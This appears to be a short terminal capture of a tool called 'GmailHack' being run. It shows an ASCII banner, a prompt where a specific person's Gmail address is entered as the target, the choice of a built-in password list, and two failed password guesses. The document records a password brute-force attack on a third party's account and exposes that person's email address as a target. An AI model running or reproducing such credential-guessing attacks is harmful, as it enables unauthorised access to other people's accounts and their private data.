 daaz@MSI: ~/Documents/gmailhack
File Actions Edit View Help
#                      \||/                                #
#                      |  @___oo                           #
#            /\  /\   / (__,,,,|                           #
#           ) /^\) ^\/ _)                GmailHack!       #
#           )   /^\/   _)                CoDeD By:        #
#           )   _ /  / _)                         d4az    #
#       /\  )/\/ ||  | )_)                                 #
#      <  >      |(,,) )__)                                #
#       ||      /    \)_)\                                 #
#       | \__(      )_) )_                                 #
#       \___(__;;; __;;;                                   #
#                                                          #
##########################################################
Enter The Target Gmail Adress => dlouie923@gmail.com
Enter '0' to use the inbuilt passwords list
Enter '2' to add a custom password list
=> 0
[!] Pasword Is Wrong. abcd
[!] Pasword Is Wrong. password